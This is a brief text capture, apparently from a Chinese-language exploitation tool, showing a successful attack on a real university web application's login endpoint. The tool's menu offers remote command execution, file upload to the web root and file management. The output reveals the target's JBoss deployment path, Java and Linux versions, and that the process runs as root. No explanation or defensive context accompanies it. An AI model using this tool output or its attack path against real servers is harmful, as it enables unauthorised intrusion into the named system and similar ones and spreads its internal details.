 目标地址： http://meepo.lzu.edu.cn/meepo/login!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管
网站物理路径： /home/admin/jboss-4.2.3.GA/server/default/./deploy/meepo.war
java.home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
java.version: 1.6.0_28
os.name: Linux
os.arch: amd64
os.version: 2.6.32-431.el6.x86_64
user.name: root
user.home: /root
user.dir: /home/admin/jboss-4.2.3.GA/bin
java.class.version: 50.0
java.class.path: /home/admin/jboss-4.2.3.GA/bin/run.jar
java.library.path: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/lib/amd64/server:/usr/lib/jvm/java-1.6.0-
openjdk-1.6.0.0.x86_64/jre/lib/amd64:/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 23.25-b01
java.vm.vendor: Sun Microsystems Inc.